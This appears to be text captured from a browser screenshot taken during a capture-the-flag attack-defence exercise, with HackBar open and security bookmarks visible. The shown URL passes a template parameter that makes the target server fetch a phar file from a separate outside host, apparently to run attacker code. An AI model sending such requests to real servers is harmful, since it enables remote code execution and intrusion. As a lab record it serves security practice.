 8.129.41.25:10305/?var[templa
不安全 | 8.129.41.25:10305/?var[template][tp1]=http://47.101.57.72:8848/phar.phar&tp=tp1
应用 工具网站 Web信息收集 大佬文章 网安社平台 C 我的设计 - Canva Phuck2 – Insomni’... N awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
Your html file is in /var/www/html/uploads/05a9d4ec2092f08e6e540c37b3addb7c/5e8adb7ac809c7da093145f3e066e972.html
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8.129.41.25:10305/?var[template][tp1]=http://47.101.57.72:8848/phar.phar&tp=tp1
Enable POST ADD HEADER